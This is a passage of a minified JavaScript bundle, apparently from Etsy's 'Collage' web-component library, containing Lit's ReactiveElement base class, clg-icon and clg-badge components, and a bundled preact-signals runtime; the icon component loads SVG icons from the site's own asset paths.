p,v,_;const{is:f,defineProperty:g,getOwnPropertyDescriptor:m,getOwnPropertyNames:E,getOwnPropertySymbols:b,getPrototypeOf:y}=Object,S=globalThis,T=S.trustedTypes,w=T?T.emptyScript:"",C=S.reactiveElementPolyfillSupport,A=(e,t)=>e,O={toAttribute(e,t){switch(t){case Boolean:e=e?w:null;break;case Object:case Array:e=null==e?e:JSON.stringify(e)}return e},fromAttribute(e,t){let i=e;switch(t){case Boolean:i=null!==e;break;case Number:i=null===e?null:Number(e);break;case Object:case Array:try{i=JSON.parse(e)}catch(e){i=null}}return i}},I=(e,t)=>!f(e,t),L={attribute:!0,type:String,converter:O,reflect:!1,useDefault:!1,hasChanged:I};null!==(p=Symbol.metadata)&&void 0!==p?p:Symbol.metadata=Symbol("metadata"),null!==(v=S.litPropertyMetadata)&&void 0!==v?v:S.litPropertyMetadata=new WeakMap;class N extends HTMLElement{static addInitializer(e){var t;this._$Ei(),(null!==(t=this.l)&&void 0!==t?t:this.l=[]).push(e)}static get observedAttributes(){return this.finalize(),this._$Eh&&[...this._$Eh.keys()]}static createProperty(e,t=L){if(t.state&&(t.attribute=!1),this._$Ei(),this.prototype.hasOwnProperty(e)&&((t=Object.create(t)).wrapped=!0),this.elementProperties.set(e,t),!t.noAccessor){const i=Symbol(),s=this.getPropertyDescriptor(e,i,t);void 0!==s&&g(this.prototype,e,s)}}static getPropertyDescriptor(e,t,i){var s;const{get:n,set:o}=null!==(s=m(this.prototype,e))&&void 0!==s?s:{get(){return this[t]},set(e){this[t]=e}};return{get:n,set(t){const s=null===n||void 0===n?void 0:n.call(this);null!==o&&void 0!==o&&o.call(this,t),this.requestUpdate(e,s,i)},configurable:!0,enumerable:!0}}static getPropertyOptions(e){var t;return null!==(t=this.elementProperties.get(e))&&void 0!==t?t:L}static _$Ei(){if(this.hasOwnProperty(A("elementProperties")))return;const e=y(this);e.finalize(),void 0!==e.l&&(this.l=[...e.l]),this.elementProperties=new Map(e.elementProperties)}static finalize(){if(this.hasOwnProperty(A("finalized")))return;if(this.finalized=!0,this._$Ei(),this.hasOwnProperty(A("properties"))){const e=this.properties,t=[...E(e),...b(e)];for(const i of t)this.createProperty(i,e[i])}const e=this[Symbol.metadata];if(null!==e){const t=litPropertyMetadata.get(e);if(void 0!==t)for(const[e,i]of t)this.elementProperties.set(e,i)}this._$Eh=new Map;for(const[t,i]of this.elementProperties){const e=this._$Eu(t,i);void 0!==e&&this._$Eh.set(e,t)}this.elementStyles=this.finalizeStyles(this.styles)}static finalizeStyles(e){const t=[];if(Array.isArray(e)){const i=new Set(e.flat(1/0).reverse());for(const e of i)t.unshift(h(e))}else void 0!==e&&t.push(h(e));return t}static _$Eu(e,t){const i=t.attribute;return!1===i?void 0:"string"==typeof i?i:"string"==typeof e?e.toLowerCase():void 0}constructor(){super(),this._$Ep=void 0,this.isUpdatePending=!1,this.hasUpdated=!1,this._$Em=null,this._$Ev()}_$Ev(){var e;this._$ES=new Promise((e=>this.enableUpdating=e)),this._$AL=new Map,this._$E_(),this.requestUpdate(),null===(e=this.constructor.l)||void 0===e?void 0:e.forEach((e=>e(this)))}addController(e){var t,i;(null!==(t=this._$EO)&&void 0!==t?t:this._$EO=new Set).add(e),void 0!==this.renderRoot&&this.isConnected&&(null===(i=e.hostConnected)||void 0===i?void 0:i.call(e))}removeController(e){var t;null===(t=this._$EO)||void 0===t?void 0:t.delete(e)}_$E_(){const e=new Map,t=this.constructor.elementProperties;for(const i of t.keys())this.hasOwnProperty(i)&&(e.set(i,this[i]),delete this[i]);e.size>0&&(this._$Ep=e)}createRenderRoot(){var e;const t=null!==(e=this.shadowRoot)&&void 0!==e?e:this.attachShadow(this.constructor.shadowRootOptions);return u(t,this.constructor.elementStyles),t}connectedCallback(){var e,t;null!==(e=this.renderRoot)&&void 0!==e?e:this.renderRoot=this.createRenderRoot(),this.enableUpdating(!0),null===(t=this._$EO)||void 0===t?void 0:t.forEach((e=>{var t;return null===(t=e.hostConnected)||void 0===t?void 0:t.call(e)}))}enableUpdating(e){}disconnectedCallback(){var e;null===(e=this._$EO)||void 0===e?void 0:e.forEach((e=>{var t;return null===(t=e.hostDisconnected)||void 0===t?void 0:t.call(e)}))}attributeChangedCallback(e,t,i){this._$AK(e,i)}_$ET(e,t){const i=this.constructor.elementProperties.get(e),s=this.constructor._$Eu(e,i);if(void 0!==s&&!0===i.reflect){var n;const o=(void 0!==(null===(n=i.converter)||void 0===n?void 0:n.toAttribute)?i.converter:O).toAttribute(t,i.type);this._$Em=e,null==o?this.removeAttribute(s):this.setAttribute(s,o),this._$Em=null}}_$AK(e,t){const i=this.constructor,s=i._$Eh.get(e);if(void 0!==s&&this._$Em!==s){var n,o,a;const e=i.getPropertyOptions(s),r="function"==typeof e.converter?{fromAttribute:e.converter}:void 0!==(null===(n=e.converter)||void 0===n?void 0:n.fromAttribute)?e.converter:O;this._$Em=s;const l=r.fromAttribute(t,e.type);this[s]=null!==(o=null!==l&&void 0!==l?l:null===(a=this._$Ej)||void 0===a?void 0:a.get(s))&&void 0!==o?o:l,this._$Em=null}}requestUpdate(e,t,i){if(void 0!==e){var s,n,o;const a=this.constructor,r=this[e];if(null!==(s=i)&&void 0!==s?s:i=a.getPropertyOptions(e),!((null!==(n=i.hasChanged)&&void 0!==n?n:I)(r,t)||i.useDefault&&i.reflect&&r===(null===(o=this._$Ej)||void 0===o?void 0:o.get(e))&&!this.hasAttribute(a._$Eu(e,i))))return;this.C(e,t,i)}!1===this.isUpdatePending&&(this._$ES=this._$EP())}C(e,t,{useDefault:i,reflect:s,wrapped:n},o){var a,r,l;i&&!(null!==(a=this._$Ej)&&void 0!==a?a:this._$Ej=new Map).has(e)&&(this._$Ej.set(e,null!==(r=null!==o&&void 0!==o?o:t)&&void 0!==r?r:this[e]),!0!==n||void 0!==o)||(this._$AL.has(e)||(this.hasUpdated||i||(t=void 0),this._$AL.set(e,t)),!0===s&&this._$Em!==e&&(null!==(l=this._$Eq)&&void 0!==l?l:this._$Eq=new Set).add(e))}async _$EP(){this.isUpdatePending=!0;try{await this._$ES}catch(e){Promise.reject(e)}const e=this.scheduleUpdate();return null!=e&&await e,!this.isUpdatePending}scheduleUpdate(){return this.performUpdate()}performUpdate(){if(!this.isUpdatePending)return;if(!this.hasUpdated){var e;if(null!==(e=this.renderRoot)&&void 0!==e?e:this.renderRoot=this.createRenderRoot(),this._$Ep){for(const[e,t]of this._$Ep)this[e]=t;this._$Ep=void 0}const t=this.constructor.elementProperties;if(t.size>0)for(const[e,i]of t){const{wrapped:t}=i,s=this[e];!0!==t||this._$AL.has(e)||void 0===s||this.C(e,void 0,i,s)}}let t=!1;const i=this._$AL;try{var s;t=this.shouldUpdate(i),t?(this.willUpdate(i),null!==(s=this._$EO)&&void 0!==s&&s.forEach((e=>{var t;return null===(t=e.hostUpdate)||void 0===t?void 0:t.call(e)})),this.update(i)):this._$EM()}catch(i){throw t=!1,this._$EM(),i}t&&this._$AE(i)}willUpdate(e){}_$AE(e){var t;null!==(t=this._$EO)&&void 0!==t&&t.forEach((e=>{var t;return null===(t=e.hostUpdated)||void 0===t?void 0:t.call(e)})),this.hasUpdated||(this.hasUpdated=!0,this.firstUpdated(e)),this.updated(e)}_$EM(){this._$AL=new Map,this.isUpdatePending=!1}get updateComplete(){return this.getUpdateComplete()}getUpdateComplete(){return this._$ES}shouldUpdate(e){return!0}update(e){this._$Eq&&(this._$Eq=this._$Eq.forEach((e=>this._$ET(e,this[e])))),this._$EM()}updated(e){}firstUpdated(e){}}N.elementStyles=[],N.shadowRootOptions={mode:"open"},N[A("elementProperties")]=new Map,N[A("finalized")]=new Map,null!==C&&void 0!==C&&C({ReactiveElement:N}),(null!==(_=S.reactiveElementVersions)&&void 0!==_?_:S.reactiveElementVersions=[]).push("2.1.1");var R=i(11557);function P(e,t,i){D(e,t);t.set(e,i)}function D(e,t){if(t.has(e))throw new TypeError("Cannot initialize the same private elements twice on an object")}function x(e,t,i){t in e?Object.defineProperty(e,t,{value:i,enumerable:true,configurable:true,writable:true}):e[t]=i;return e}function F(e,t){var i=k(e,t,"get");return M(e,i)}function M(e,t){if(t.get)return t.get.call(e);return t.value}function B(e,t,i){var s=k(e,t,"set");H(e,s,i);return i}function k(e,t,i){if(!t.has(e))throw new TypeError("attempted to "+i+" private field on non-instance");return t.get(e)}function H(e,t,i){if(t.set)t.set.call(e,i);else{if(!t.writable)throw new TypeError("attempted to set read only private field");t.value=i}}"undefined"!==typeof process&&"undefined"===typeof HTMLElement&&(i.g.HTMLElement=class{});const U=e=>`<link href="${e}" rel="stylesheet" type="text/css" />`;var q=new WeakMap;var $=new WeakMap;var z=new WeakMap;var V=new WeakMap;var j=new WeakMap;var G=new WeakMap;var W=new WeakMap;var Y=new WeakMap;class K extends N{static get htmlTag(){throw new Error(`Missing static tagName property for ${this.name}`)}static template(e){throw new Error(`Missing static template property for ${this.name}`)}static define(){if("undefined"===typeof customElements)return;customElements.get(this.htmlTag)||customElements.define(this.htmlTag,this)}async scheduleUpdate(){await F(this,z);super.scheduleUpdate()}constructor(){var e;super();P(this,z,{get:X,set:void 0});x(this,"findClosestIntention",R.findClosestIntention);P(this,q,{writable:true,value:void 0});P(this,$,{writable:true,value:new Promise((e=>{B(this,q,e)}))});P(this,V,{writable:true,value:false});P(this,j,{writable:true,value:()=>{if(!this.shadowRoot||!F(this,V))return;const e=this.children[0];if(!(e instanceof HTMLTemplateElement))return;if(e){this.shadowRoot.appendChild(e.content.cloneNode(true));e.remove();B(this,V,false)}}});P(this,G,{writable:true,value:()=>{if(!this.shadowRoot||!F(this,V))return;const e=this.constructor.template(this.getAttributes());if(false===e){B(this,V,false);return}const t=U(s["default"].getString("collage_shadow_dom_css_url")||"");this.shadowRoot.innerHTML=`${t}${e}`;B(this,V,false)}});P(this,W,{writable:true,value:()=>{false}});P(this,Y,{writable:true,value:new Set});if(!this.shadowRoot){B(this,V,true);this.attachShadow({mode:"open"})}const t=this.constructor;null===(e=t.delegatedEvents)||void 0===e?void 0:e.forEach((e=>{var t;null===(t=this.shadowRoot)||void 0===t?void 0:t.addEventListener(e,this)}))}connectedCallback(){super.connectedCallback();if(!F(this,V)){F(this,q).call(this);return}const e=()=>{F(this,V)&&F(this,j).call(this);if(!F(this,V)){F(this,q).call(this);return}F(this,G).call(this);F(this,q).call(this)};false||setTimeout(e)}disconnectedCallback(){super.disconnectedCallback();for(const e of F(this,Y))e()}update(e){super.update(e);F(this,W).call(this)}getAttributes(){const e={};for(const t of this.attributes)e[t.nodeName]=t.nodeValue;return e}onDisconnect(e){F(this,Y).add(e)}handleEvent(e){}}function X(){return F(this,$)}x(K,"defineProperties",(e=>e));x(K,"requiredProperties",[]);x(K,"delegatedEvents",void 0);const Z=K},68447:(e,t,i)=>{"use strict";i.d(t,{ClgIcon:()=>M});var s=i(21877);class n extends Event{constructor(){super("clg-error",{bubbles:true,cancelable:false,composed:true})}}class o extends Event{constructor(){super("clg-load",{bubbles:true,cancelable:false,composed:true})}}var a=i(12628);var r=i.n(a);r().partialsMap=r().partialsMap||{};const l=new(r().Template)({code:function(e,t,i){var s=this;s.b(i=i||"");s.b('<span class="clg-icon">');s.b(s.v(s.f("svg",e,t,0)));s.b("</span>");return s.fl()},partials:{},subs:{}},"",r());l.name="collage/clg-icon.mustache";r().partialsMap[l.name]=l;const d=function(e){e=e||{};e._messages=window.Etsy.message_catalog;return l.render.call(l,e,r().partialsMap)};d.template=l;const c=d;function u(e,t){p(e,t);t.add(e)}function h(e,t,i){p(e,t);t.set(e,i)}function p(e,t){if(t.has(e))throw new TypeError("Cannot initialize the same private elements twice on an object")}function v(e,t,i){t in e?Object.defineProperty(e,t,{value:i,enumerable:true,configurable:true,writable:true}):e[t]=i;return e}function _(e,t,i){var s=m(e,t,"set");f(e,s,i);return i}function f(e,t,i){if(t.set)t.set.call(e,i);else{if(!t.writable)throw new TypeError("attempted to set read only private field");t.value=i}}function g(e,t){var i=m(e,t,"get");return E(e,i)}function m(e,t,i){if(!t.has(e))throw new TypeError("attempted to "+i+" private field on non-instance");return t.get(e)}function E(e,t){if(t.get)return t.get.call(e);return t.value}function b(e,t,i){if(!t.has(e))throw new TypeError("attempted to get private field on non-instance");return i}const y=Symbol();const S=Symbol();const T=new Map;const w=new Map;let C;function A(e){false;return`https://www.etsy.com/${e}`}function O(e){const t=e.includes("/")?e:`core/${e}`;return A(`assets/type/etsy-icon/clg/${t}.svg`)}const I=()=>Promise.resolve(new Response(`<svg>stubbed svg content</svg>`,{status:200}));var L=new WeakMap;var N=new WeakMap;var R=new WeakSet;var P=new WeakSet;var D=new WeakSet;var x=new WeakSet;var F=new WeakSet;class M extends s.CollageElement{constructor(...e){super(...e);u(this,F);u(this,x);u(this,D);u(this,P);u(this,R);h(this,L,{writable:true,value:false});h(this,N,{writable:true,value:void 0})}static get htmlTag(){return"clg-icon"}updated(e){super.updated(e);e.has("label")&&b(this,R,B).call(this);e.has("name")&&b(this,x,U).call(this)}}function B(){if("string"===typeof this.label&&this.label.length>0){this.setAttribute("role","img");this.setAttribute("aria-label",this.label);this.removeAttribute("aria-hidden")}else{this.removeAttribute("role");this.removeAttribute("aria-label");this.setAttribute("aria-hidden","true")}}async function k(e){let t;try{if(w.has(this.name)){const e=await w.get(this.name);if(e)return e}b(this,F,q).call(this,this.name);const i="test"===M.getEnv()?I:fetch;t=await i(e,{mode:"cors"});if(!t.ok)return 410===t.status?y:S}catch{return S}try{var i,s;const e=document.createElement("div");e.innerHTML=await t.text();const n=e.firstElementChild;if("svg"!==(null===n||void 0===n||null===(i=n.tagName)||void 0===i?void 0:i.toLowerCase()))return y;null!==(s=C)&&void 0!==s?s:C=new DOMParser;const o=C.parseFromString(n.outerHTML,"text/html");const a=o.body.querySelector("svg");if(!a)return y;const r=document.createElement("template");r.content.appendChild(document.importNode(a,true));return r}catch{return y}}function H(e){var t;const i=null===(t=this.shadowRoot)||void 0===t?void 0:t.querySelector(".clg-icon");i&&(e?i.replaceChildren(e.content.cloneNode(true)):i.innerHTML="")}async function U(){if(!g(this,L)){const t=this.renderRoot.querySelector("svg");if(t){if(!T.has(this.name)){var e;null!==(e=C)&&void 0!==e?e:C=new DOMParser;const i=document.createElement("template");i.content.appendChild(t.cloneNode(true));T.set(this.name,i)}_(this,L,true);return}}_(this,L,true);const t=T.get(this.name);if(t instanceof HTMLTemplateElement){b(this,D,H).call(this,t);this.dispatchEvent(new o);return}if(t===y){b(this,D,H).call(this,null);this.dispatchEvent(new n);return}let i;const s=this.name;w.has(this.name)&&(i=await w.get(this.name));if(!i||i===S){var a;const e=O(this.name);i=await b(this,P,k).call(this,e);null===(a=g(this,N))||void 0===a?void 0:a.call(this,i)}if(s!==this.name)return;(i===y||i instanceof HTMLTemplateElement)&&T.set(this.name,i);switch(i){case S:case y:case void 0:b(this,D,H).call(this,null);this.dispatchEvent(new n);break;default:b(this,D,H).call(this,i);this.dispatchEvent(new o)}}function q(e){if("test"===M.getEnv())return;w.set(e,new Promise((e=>{_(this,N,e)})))}v(M,"template",c);v(M,"properties",M.defineProperties({name:{type:String,reflect:true},label:{type:String,reflect:true}}));v(M,"requiredProperties",["name"]);v(M,"getEnv",(()=>false?0:"prod"))},56300:(e,t,i)=>{"use strict";var s=i(21877);var n=i(12628);var o=i.n(n);o().partialsMap=o().partialsMap||{};const a=new(o().Template)({code:function(e,t,i){var s=this;s.b(i=i||"");s.b('<span class="clg-badge">');s.b("\n"+i);s.b('    <slot name="icon"></slot>');s.b("\n"+i);s.b("    <slot></slot>");s.b("\n"+i);s.b("</span>");return s.fl()},partials:{},subs:{}},"",o());a.name="collage/clg-badge.mustache";o().partialsMap[a.name]=a;const r=function(e){e=e||{};e._messages=window.Etsy.message_catalog;return a.render.call(a,e,o().partialsMap)};r.template=a;const l=r;function d(e,t,i){t in e?Object.defineProperty(e,t,{value:i,enumerable:true,configurable:true,writable:true}):e[t]=i;return e}class c extends s["default"]{static get htmlTag(){return"clg-badge"}}d(c,"template",l);d(c,"properties",c.defineProperties({styletype:{type:String},small:{type:Boolean,reflect:true},border:{type:Boolean,reflect:true},outset:{type:Boolean,reflect:true}}));var u=Symbol.for("preact-signals");function h(){if(g>1)g--;else{var e,t=!1;while(void 0!==f){var i=f;f=void 0;m++;while(void 0!==i){var s=i.o;i.o=void 0;i.f&=-3;if(!(8&i.f)&&T(i))try{i.c()}catch(i){if(!t){e=i;t=!0}}i=s}}m=0;g--;if(t)throw e}}function p(e){if(g>0)return e();g++;try{return e()}finally{h()}}var v=void 0;function _(e){var t=v;v=void 0;try{return e()}finally{v=t}}var f=void 0,g=0,m=0,E=0;function b(e){if(void 0!==v){var t=e.n;if(void 0===t||t.t!==v){t={i:0,S:e,p:v.s,n:void 0,t:v,e:void 0,x:void 0,r:t};void 0!==v.s&&(v.s.n=t);v.s=t;e.n=t;32&v.f&&e.S(t);return t}if(-1===t.i){t.i=0;if(void 0!==t.n){t.n.p=t.p;void 0!==t.p&&(t.p.n=t.n);t.p=v.s;t.n=void 0;v.s.n=t;v.s=t}return t}}}function y(e,t){this.v=e;this.i=0;this.n=void 0;this.t=void 0;this.W=null==t?void 0:t.watched;this.Z=null==t?void 0:t.unwatched;this.name=null==t?void 0:t.name}y.prototype.brand=u;y.prototype.h=function(){return!0};y.prototype.S=function(e){var t=this,i=this.t;if(i!==e&&void 0===e.e){e.x=i;this.t=e;void 0!==i?i.e=e:_((function(){var e;null==(e=t.W)||e.call(t)}))}};y.prototype.U=function(e){var t=this;if(void 0!==this.t){var i=e.e,s=e.x;if(void 0!==i){i.x=s;e.e=void 0}if(void 0!==s){s.e=i;e.x=void 0}if(e===this.t){this.t=s;void 0===s&&_((function(){var e;null==(e=t.Z)||e.call(t)}))}}};y.prototype.subscribe=function(e){var t=this;return P((function(){var i=t.value,s=v;v=void 0;try{e(i)}finally{v=s}}),{name:"sub"})};y.prototype.valueOf=function(){return this.value};y.prototype.toString=function(){return this.value+""};y.prototype.toJSON=function(){return this.value};y.prototype.peek=function(){var e=v;v=void 0;try{return this.value}finally{v=e}};Object.defineProperty(y.prototype,"value",{get:function(){var e=b(this);void 0!==e&&(e.i=this.i);return this.v},set:function(e){if(e!==this.v){if(m>100)throw new Error("Cycle detected");this.v=e;this.i++;E++;g++;try{for(var t=this.t;void 0!==t;t=t.x)t.t.N()}finally{h()}}}});function S(e,t){return new y(e,t)}function T(e){for(var t=e.s;void 0!==t;t=t.n)if(t.S.i!==t.i||!t.S.h()||t.S.i!==t.i)return!0;return!1}function w(e){for(var t=e.s;void 0!==t;t=t.n){var i=t.S.n;void 0!==i&&(t.r=i);t.S.n=t;t.i=-1;if(void 0===t.n){e.s=t;break}}}function C(e){var t=e.s,i=void 0;while(void 0!==t){var s=t.p;if(-1===t.i){t.S.U(t);void 0!==s&&(s.n=t.n);void 0!==t.n&&(t.n.p=s)}else i=t;t.S.n=t.r;void 0!==t.r&&(t.r=void 0);t=s}e.s=i}function A(e,t){y.call(this,void 0);this.x=e;this.s=void 0;this.g=E-1;this.f=4;this.W=null==t?void 0:t.watched;this.Z=null==t?void 0:t.unwatched;this.name=null==t?void 0:t.name}A.prototype=new y;A.prototype.h=function(){this.f&=-3;if(1&this.f)return!1;if(32==(36&this.f))return!0;this.f&=-5;if(this.g===E)return!0;this.g=E;this.f|=1;if(this.i>0&&!T(this)){this.f&=-2;return!0}var e=v;try{w(this);v=this;var t=this.x();if(16&this.f||this.v!==t||0===this.i){this.v=t;this.f&=-17;this.i++}}catch(e){this.v=e;this.f|=16;this.i++}v=e;C(this);this.f&=-2;return!0};A.prototype.S=function(e){if(void 0===this.t){this.f|=36;for(var t=this.s;void 0!==t;t=t.n)t.S.S(t)}y.prototype.S.call(this,e)};A.prototype.U=function(e){if(void 0!==this.t){y.prototype.U.call(this,e);if(void 0===this.t){this.f&=-33;for(var t=this.s;void 0!==t;t=t.n)t.S.U(t)}}};A.prototype.N=function(){if(!(2&this.f)){this.f|=6;for(var e=this.t;void 0!==e;e=e.x)e.t.N()}};Object.defineProperty(A.prototype,"value",{get:function(){if(1&this.f)throw new Error("Cycle detected");var e=b(this);this.h();void 0!==e&&(e.i=this.i);if(16&this.f)throw this.v;return this.v}});function O(e,t){return new A(e,t)}function I(e){var t=e.u;e.u=void 0;if("function"==typeof t){g++;var i=v;v=void 0;try{t()}catch(h){e.f&=-2;e.f|=8;L(e);throw h}finally{v=i;h()}}}function L(e){for(var t=e.s;void 0!==t;t=t.n)t.S.U(t);e.x=void 0;e.s=void 0;I(e)}function N(e){if(v!==this)throw new Error("Out-of-order effect");C(this);v=e;this.f&=-2;8&this.f&&L(this);h()}function R(e,t){this.x=e;this.u=void 0;this.s=void 0;this.o=void 0;this.f=32;this.name=null==t?void 0:t.name}R.prototype.c=function(){var e=this.S();try{if(8&this.f)return;if(void 0===this.x)return;var t=this.x();"function"==typeof t&&(this.u=t)}finally{e()}};R.prototype.S=function(){if(1&this.f)throw new Error("Cycle detected");this.f|=1;this.f&=-9;I(this);w(this);g++;var e=v;v=this;return N.bind(this,e)};R.prototype.N=function(){if(!(2&this.f)){this.f|=2;this.o=f;f=this}};R.prototype.d=function(){this.f|=8;1&this.f||L(this)};R.prototype.dispose=function(){this.d()};function P(e,t){var i=new R(e,t);try{i.c()}catch(e){i.d();throw e}var s=i.d.bind(i);s[Symbol.dispose]=s;return s}var D=i(55110);var x=i(11557);function F(e,t){B(e,t);t.add(e)}function M(e,t,i){B(e,t);t.set(e,i)}function B(e,t){if(t.has(e))throw new TypeError("Cannot initialize the same private elements twice on an object")}function k(e,t,i){t in e?Object.defineProperty(e,t,{value:i,enumerable:true,configurable:true,writable:true}):e[t]=i;return e}function H(e,t,i){if(!t.has(e))throw new TypeError("attempted to get private field on non-instance");return i}function U(e,t){var i=z(e,t,"get");return q(e,i)}function q(e,t){if(t.get)return t.get.call(e);return t.value}function $(e,t,i){var s=z(e,t,"set");V(e,s,i);return i}function z(e,t,i){if(!t.has(e))throw new TypeError("attempted to "+i+" private field on non-instance");return t.get(e)}function V(e,t,i){if(t.set)t.set.call(e,i);else{if(!t.writable)throw new TypeError("attempted to set read only private field");t.value=i}}const j=e=>`<link href="${e}" rel="stylesheet" type="text/css" />`;var G=new WeakMap;var W=new WeakMap;var Y=new WeakMap;var K=new WeakMap;var X=new WeakSet;var Z=new WeakSet;var Q=new WeakSet;class J extends HTMLElement{static get htmlTag(){throw new Error(`Missing static tagName property for ${this.name}`)}static template(e){throw new Error(`Missing static template property for ${this.name}`)}static define(){if("undefined"===typeof customElements)return;customElements.get(this.htmlTag)||customElements.define(this.htmlTag,this)}getSettled(){return U(this,W)}get settled(){return this.getSettled()}constructor(){var e;super();F(this,Q);F(this,Z);F(this,X);M(this,G,{writable:true,value:void 0});M(this,W,{writable:true,value:new Promise((e=>{$(this,G,e)}))});M(this,Y,{writable:true,value:new Set});M(this,K,{writable:true,value:false});k(this,"findClosestIntention",x.findClosestIntention);if(!this.shadowRoot){$(this,K,true);this.attachShadow({mode:"open"})}const t=this.constructor;null===(e=t.delegatedEvents)||void 0===e?void 0:e.forEach((e=>{var t;null===(t=this.shadowRoot)||void 0===t?void 0:t.addEventListener(e,this)}))}connectedCallback(){H(this,Q,ie).call(this);if(!U(this,K)){U(this,G).call(this);this.templateRenderedCallback();return}false;if(U(this,K)){H(this,X,ee).call(this);U(this,K)&&setTimeout((()=>{H(this,X,ee).call(this);U(this,K)&&H(this,Z,te).call(this);U(this,G).call(this);this.templateRenderedCallback()}))}}disconnectedCallback(){for(const e of U(this,Y))e()}getMustacheTemplateData(){return this}templateRenderedCallback(){}onDisconnect(e){U(this,Y).add(e)}handleEvent(e){}}function ee(){if(!this.shadowRoot||!U(this,K))return;const e=this.children[0];if(!(e instanceof HTMLTemplateElement))return;if(e){this.shadowRoot.appendChild(e.content);e.remove();$(this,K,false)}}function te(){if(!this.shadowRoot||!U(this,K))return;const e=this.constructor.template(this.getMustacheTemplateData());if(false===e){$(this,K,false);return}const t=j(D["default"].getString("collage_shadow_dom_css_url")||"");this.shadowRoot.innerHTML=`${t}${e}`;$(this,K,false)}function ie(){false}k(J,"requiredProperties",[]);k(J,"delegatedEvents",void 0);function se(e,t){oe(e,t);t.add(e)}function ne(e,t,i){oe(e,t);t.set(e,i)}function oe(e,t){if(t.has(e))throw new TypeError("Cannot initialize the same private elements twice on an object")}function ae(e,t,i){t in e?Object.defineProperty(e,t,{value:i,enumerable:true,configurable:true,writable:true}):e[t]=i;return e}function re(e,t,i){var s=ue(e,t,"set");le(e,s,i);return i}function le(e,t,i){if(t.set)t.set.call(e,i);else{if(!t.writable)throw new TypeError("attempted to set read only private field");t.value=i}}function de(e,t,i){if(!t.has(e))throw new TypeError("attempted to get private field on non-instance");return i}function ce(e,t){var i=ue(e,t,"get");return he(e,i)}function ue(e,t,i){if(!t.has(e))throw new TypeError("attempted to "+i+" private field on non-instance");return t.get(e)}function he(e,t){if(t.get)return t.get.call(e);return t.value}const pe=(e,t)=>Object.hasOwnProperty.call(e,t);const{getOwnPropertyDescriptor:ve,defineProperty:_e,getPrototypeOf:fe}=Object;const ge={toAttribute(e,t){if(t===Boolean)return e?"":null;return e},fromAttribute(e,t){switch(t){case Boolean:return null!==e;case Number:return null===e?null:Number(e);default:return e}}};var me=new WeakMap;var Ee=new WeakMap;var be=new WeakMap;var ye=new WeakMap;var Se=new WeakMap;var Te=new WeakSet;var we=new WeakSet;var Ce=new WeakSet;var Ae=new WeakSet;class Oe extends J{constructor(...e){super(...e);se(this,Ae);se(this,Ce);se(this,we);se(this,Te);ne(this,Se,{get:Ie,set:void 0});ne(this,me,{writable:true,value:new Set});ne(this,Ee,{writable:true,value:Object.create(null)});ne(this,be,{writable:true,value:null});ne(this,ye,{writable:true,value:false})}static defineProperties(e){return e}static prepare(){if(pe(this,"elementProperties"))return;const e=fe(this);if(e!==Oe){var t;null===(t=e.finalize)||void 0===t?void 0:t.call(e)}this.elementProperties=new Map(this.elementProperties)}static finalize(){if(pe(this,"finalized")&&this.finalized)return;this.finalized=true;this.prepare();if(pe(this,"properties")){const e=this.properties;this.elementProperties||(this.elementProperties=new Map);for(const t of Object.keys(e)){const i=e[t];if(!i)continue;this.elementProperties.set(t,i)}}this.__attributeToPropertyMap=new Map;this.__propertyDescriptors=new Map;for(const[e,t]of this.elementProperties){const i=this.__attributeNameForProperty(e,t);void 0!==i&&this.__attributeToPropertyMap.set(i,e);this.__propertyDescriptors.set(e,{configurable:true,enumerable:true,get(){var t;return null===(t=ce(this,Ee)[e])||void 0===t?void 0:t.value},set(i){const s=ce(this,Ee)[e];if(!s)return;s.value=i;t.reflect&&de(this,Ce,Re).call(this,e,i,t)}})}}static __attributeNameForProperty(e,t){const i=t.attribute;return false===i?void 0:"string"===typeof i?i:"string"===typeof e?e.toLowerCase():void 0}static get observedAttributes(){this.finalize();const e=this.__attributeToPropertyMap?[...this.__attributeToPropertyMap.keys()]:[];return e}connectedCallback(){de(this,Te,Le).call(this);super.connectedCallback();false||this.settled.then((()=>{de(this,we,Ne).call(this)}))}disconnectedCallback(){for(const e of ce(this,me))try{e()}catch{void 0}ce(this,me).clear();super.disconnectedCallback()}attributeChangedCallback(e,t,i){de(this,Ae,Pe).call(this,e,i)}getMustacheTemplateData(){const e={};for(const[t,i]of ce(this,Se).elementProperties.entries()){const s=ce(this,Se).__attributeNameForProperty(t,i);e[null!==s&&void 0!==s?s:t]=this[t]}return e}effect(e){const t=P(e);ce(this,me).add(t);return()=>{try{t()}finally{ce(this,me).delete(t)}}}}function Ie(){return this.constructor}function Le(){if(ce(this,ye))return;re(this,ye,true);for(const[e,t]of ce(this,Se).__propertyDescriptors){const i=ve(this,e);const s=null===i||void 0===i?void 0:i.value;_e(this,e,t);ce(this,Ee)[e]=S(s)}}function Ne(){const e=this.shadowRoot;if(!e)return;const t=e=>{const t=e.getAttribute("x-text");if(!t||!(t in ce(this,Ee)))return;this.effect((()=>{var i,s;const n=null===(i=ce(this,Ee)[t])||void 0===i?void 0:i.value;e.textContent=null!==(s=null===n||void 0===n?void 0:n.toString())&&void 0!==s?s:""}))};const i=e=>{const t=e.getAttribute("x-show");if(!t||!(t in ce(this,Ee)))return;this.effect((()=>{var i;const s=null===(i=ce(this,Ee)[t])||void 0===i?void 0:i.value;const n=void 0!==s&&null!==s&&false!==s;e.hidden=!n}))};const s=(e,t)=>{const i=t.slice(1);let s=e.getAttribute(t);s||(s=i);if(!(s in ce(this,Ee)))return;this.effect((()=>{var t,n;const o=null===(t=ce(this,Ee)[s])||void 0===t?void 0:t.value;const a=(null===(n=ce(this,Se).properties[s])||void 0===n?void 0:n.type)===Boolean;if(i in e&&void 0!==o)e[i]=o;else if("boolean"===typeof o&&a)e.toggleAttribute(i,o);else if(null===o||void 0===o)e.removeAttribute(i);else{var r;e.setAttribute(i,null!==(r=null===o||void 0===o?void 0:o.toString())&&void 0!==r?r:"")}}))};e.querySelectorAll("*").forEach((e=>{const n=e.getAttributeNames();n.includes("x-text")&&t(e);n.includes("x-show")&&i(e);const o=n.filter((e=>e.startsWith(":")));for(const t of o)s(e,t)}))}function Re(e,t,i){var s;const n=ce(this,Se).__attributeNameForProperty(e,i);if(ce(this,be)===e)return;if(!n)return;re(this,be,e);const o=null!==(s=i.converter)&&void 0!==s?s:ge;const a=o.toAttribute(t,i.type);null===a||void 0===a?this.removeAttribute(n):this.setAttribute(n,a.toString());re(this,be,null)}function Pe(e,t){var i;const s=null===(i=ce(this,Se).__attributeToPropertyMap)||void 0===i?void 0:i.get(e);if(s&&s!==ce(this,be)){var n;const e=ce(this,Se).elementProperties.get(s);if(!e)return;const i=null!==(n=e.converter)&&void 0!==n?n:ge;const 